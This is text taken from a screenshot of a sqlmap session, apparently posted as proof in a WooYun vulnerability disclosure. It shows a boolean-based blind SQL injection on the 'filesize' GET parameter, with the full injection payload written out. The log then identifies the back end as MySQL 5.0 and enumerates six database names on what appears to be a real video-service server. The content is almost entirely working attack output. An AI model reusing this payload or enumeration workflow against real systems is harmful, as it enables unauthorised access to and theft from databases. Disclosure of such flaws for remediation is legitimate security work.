 管理员: sqlmap
[01:42:35] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: filesize (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: cid=4FB05962EE9E7B5F07ED3403AC1ABC22A0839892&filesize=(SELECT (CASE
 WHEN (2108=2108) THEN 2108 ELSE 2108*(SELECT 2108 FROM INFORMATION_SCHEMA.CHARA
CTER_SETS) END))
---
[01:42:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[01:42:35] [INFO] fetching database names
[01:42:35] [INFO] fetching number of databases
[01:42:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:42:35] [INFO] retrieved: 6
[01:42:36] [INFO] retrieved: information_schema
[01:42:41] [INFO] retrieved: gcidcid_map
[01:42:44] [INFO] retrieved: mysql
[01:42:46] [INFO] retrieved: test
[01:42:47] [INFO] retrieved: videoproperty
[01:42:50] [INFO] retrieved: videoproperty_20151116
available databases [6]:
[*] gcidcid_map
www.wooyun.org